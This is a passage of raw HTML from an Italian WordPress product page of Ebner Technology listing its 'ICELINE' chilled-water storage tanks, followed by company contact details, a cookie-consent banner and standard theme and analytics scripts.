		<p><a class="more-link" href="https://www.ebner-technology.com/it/products/kaeltespeicher/emkhps/" rel="bookmark">
			Continua a leggere <span class="screen-reader-text">EMKHPS</span>		</a></p>
	</div><!-- .entry-summary -->

	</article><!-- #post-## -->
					</div><!-- .grid -->

				
					<div class="grid">
						
<article id="post-568" class="post-568 page type-page status-publish has-post-thumbnail hentry">
	
	<a class="post-thumbnail" href="https://www.ebner-technology.com/it/products/kaeltespeicher/emksa/">
		<img width="330" height="240" src="https://www.ebner-technology.com/wp-content/uploads/2015/09/EMKSA-03-k-330x240.png" class="attachment-edin-thumbnail-landscape size-edin-thumbnail-landscape wp-post-image" alt="" loading="lazy" />	</a>


	<header class="entry-header"><h1 class="entry-title"><a href="https://www.ebner-technology.com/it/products/kaeltespeicher/emksa/" rel="bookmark">EMKSA</a></h1></header>
	<div class="entry-summary">
		<p>ACCUMULO ACQUA REFRIGERATA ACCIAIO &#8220;ICELINE&#8221;</p>
		<p><a class="more-link" href="https://www.ebner-technology.com/it/products/kaeltespeicher/emksa/" rel="bookmark">
			Continua a leggere <span class="screen-reader-text">EMKSA</span>		</a></p>
	</div><!-- .entry-summary -->

	</article><!-- #post-## -->
					</div><!-- .grid -->

				
					<div class="grid">
						
<article id="post-575" class="post-575 page type-page status-publish has-post-thumbnail hentry">
	
	<a class="post-thumbnail" href="https://www.ebner-technology.com/it/products/kaeltespeicher/emksz/">
		<img width="330" height="240" src="https://www.ebner-technology.com/wp-content/uploads/2015/09/EMKSZ-02-k-330x240.png" class="attachment-edin-thumbnail-landscape size-edin-thumbnail-landscape wp-post-image" alt="" loading="lazy" />	</a>


	<header class="entry-header"><h1 class="entry-title"><a href="https://www.ebner-technology.com/it/products/kaeltespeicher/emksz/" rel="bookmark">EMKSZ</a></h1></header>
	<div class="entry-summary">
		<p>ACCUMULO ACQUA REFRIGERATA ZINCATO &#8220;ICELINE&#8221;</p>
		<p><a class="more-link" href="https://www.ebner-technology.com/it/products/kaeltespeicher/emksz/" rel="bookmark">
			Continua a leggere <span class="screen-reader-text">EMKSZ</span>		</a></p>
	</div><!-- .entry-summary -->

	</article><!-- #post-## -->
					</div><!-- .grid -->

				
					<div class="grid">
						
<article id="post-579" class="post-579 page type-page status-publish has-post-thumbnail hentry">
	
	<a class="post-thumbnail" href="https://www.ebner-technology.com/it/products/kaeltespeicher/emkse/">
		<img width="330" height="240" src="https://www.ebner-technology.com/wp-content/uploads/2015/09/EMKSE-03-k-330x240.png" class="attachment-edin-thumbnail-landscape size-edin-thumbnail-landscape wp-post-image" alt="" loading="lazy" />	</a>


	<header class="entry-header"><h1 class="entry-title"><a href="https://www.ebner-technology.com/it/products/kaeltespeicher/emkse/" rel="bookmark">EMKSE</a></h1></header>
	<div class="entry-summary">
		<p>ACCUMULO ACQUA REFRIGERATA INOX &#8220;ICELINE&#8221;</p>
		<p><a class="more-link" href="https://www.ebner-technology.com/it/products/kaeltespeicher/emkse/" rel="bookmark">
			Continua a leggere <span class="screen-reader-text">EMKSE</span>		</a></p>
	</div><!-- .entry-summary -->

	</article><!-- #post-## -->
					</div><!-- .grid -->

				
			</div><!-- .grid-wrapper -->
		</div><!-- #quaternary -->

	
	

	</div><!-- #content -->

	

	<div id="tertiary" class="footer-widget-area" role="complementary">
		<div class="footer-widget-wrapper clear">
							<div class="footer-widget">
					<aside id="widget_sp_image-2" class="widget widget_sp_image"><a href="http://www.ebner-markus.com" target="_self" class="widget_sp_image-image-link"><img width="300" height="188" class="attachment-full" style="max-width: 100%;" src="https://www.ebner-technology.com/wp-content/uploads/2015/09/Ebner-Technology-Logo-300.png" /></a></aside>				</div><!-- .footer-widget -->
			
							<div class="footer-widget">
					<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>EBNER TECHNOLOGY KG/SAS<br />
des/di Ebner Markus & Co.</p>
<p>Kreuzweg - Via Crocevia 39<br />
39057 Eppan - Appiano (BZ)<br />
Südtirol - Alto Adige<br />
MwSt-Nr. - P.IVA.: IT00745910216<br />
Büro - Ufficio: +39 0471 663268<br />
E-mail: info@ebner-technology.com</p>
</div>
		</aside>				</div><!-- .footer-widget -->
			
							<div class="footer-widget">
					<aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footermenue-container"><ul id="menu-footermenue" class="menu"><li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://www.ebner-technology.com/it/allgemeine-geschaeftsbedingungen/">Condizioni generali di vendita</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://www.ebner-technology.com/it/impressum/">Impressum, trasparenza &#038; Privacy policy</a></li>
</ul></div></aside>				</div><!-- .footer-widget -->
					</div><!-- .footer-widget-wrapper -->
	</div><!-- #tertiary -->


	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-wrapper clear">
			<div class="site-info">
				<a href="http://wordpress.org/">Funziona grazie a WordPress</a>
				<span class="sep"> | </span>
				Tema: Edin di <a href="http://wordpress.com/themes/edin/" rel="designer">WordPress.com</a>.			</div><!-- .site-info -->
					</div><!-- .footer-wrapper -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<link rel='stylesheet' id='basecss-css'  href='https://www.ebner-technology.com/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ebner-technology.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='edin-navigation-js-extra'>
/* <![CDATA[ */
var screen_reader_text = {"expand":"<span class=\"screen-reader-text\">apri i men\u00f9 child<\/span>","collapse":"<span class=\"screen-reader-text\">chiudi i men\u00f9 child<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/themes/edin/js/navigation.js?ver=20140718' id='edin-navigation-js'></script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/themes/edin/js/search.js?ver=20140707' id='edin-search-js'></script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/themes/edin/js/skip-link-focus-fix.js?ver=20130115' id='edin-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='edin-script-js-extra'>
/* <![CDATA[ */
var screen_reader_text = {"expand":"<span class=\"screen-reader-text\">apri i men\u00f9 child<\/span>","collapse":"<span class=\"screen-reader-text\">chiudi i men\u00f9 child<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/themes/edin/js/edin.js?ver=20140606' id='edin-script-js'></script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"180","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
    
    <!-- Init the script -->
    <script>
        COOKIES_ENABLER.init({
            scriptClass: 'ginger-script',
            iframeClass: 'ginger-iframe',
            acceptClass: 'ginger-accept',
            disableClass: 'ginger-disable',
            dismissClass: 'ginger-dismiss',
            bannerClass: 'ginger_banner-wrapper',
            bannerHTML:
                document.getElementById('ginger-banner-html') !== null ?
                    document.getElementById('ginger-banner-html').innerHTML :
                    '<div class="ginger_banner bottom light ginger_container ginger_container--open">'
                                                            + '<a href="#" class="ginger_btn ginger-accept ginger_btn_accept_all">'
                    + 'Accept Cookie'
                    + '<\/a>'
                    + '<p class="ginger_message">'
                    + '<!--googleoff: index-->This website uses cookies.<!--googleon: index-->'
                    + '</p>'
                                        + '<\/div>',
                                    cookieDuration: 365000,
                        eventScroll: true,
            scrollOffset: 20,
            clickOutside: true,
            cookieName: 'ginger-cookie',
            forceReload: false,
            iframesPlaceholder: true,
            iframesPlaceholderClass: 'ginger-iframe-placeholder',
            iframesPlaceholderHTML:
                document.getElementById('ginger-iframePlaceholder-html') !== null ?
                    document.getElementById('ginger-iframePlaceholder-html').innerHTML :
                    '<p><!--googleoff: index-->This website uses cookies.<!--googleon: index-->'
                    + '<a href="#" class="ginger_btn ginger-accept">Accept Cookie</a>'
                    + '<\/p>'
        });
    </script>
    <!-- End Ginger Script -->

<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.3.2',blog:'199774157',post:'159',tz:'1',srv:'www.ebner-technology.com'} ]);
	_stq.push([ 'clickTrackerInit', '199774157', '159' ]);
</script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#eeee22;background:rgb(30,115,190);background: rgba(30,115,190,0.85);"><p>Wir verwenden Cookies für die beste Nutzererfahrung. Mit der Nutzung unserer Dienste stimmen Sie der Verwendung von Cookies zu - Utilizziamo cookie per assicurarti una migliore esperienza sul sito. Se prosegui nella navigazione acconsenti all’utilizzo dei cookie <a style="color:#eeee22;" href="https://www.ebner-technology.com/it/impressum/" id="fom">Weitere Informationen - maggiori informazioni</a> <button id="pea_cook_btn" class="pea_cook_btn">Ok</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#eeee22;background-color: rgba(30,115,190,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn du diese Website ohne Änderung der Cookie-Einstellungen verwendest oder auf "Akzeptieren" klickst, erklärst du sich damit einverstanden.</p><p><a style="color:#eeee22;" href="#" id="pea_close">Schließen</a></p></div></div>
</body>
</html>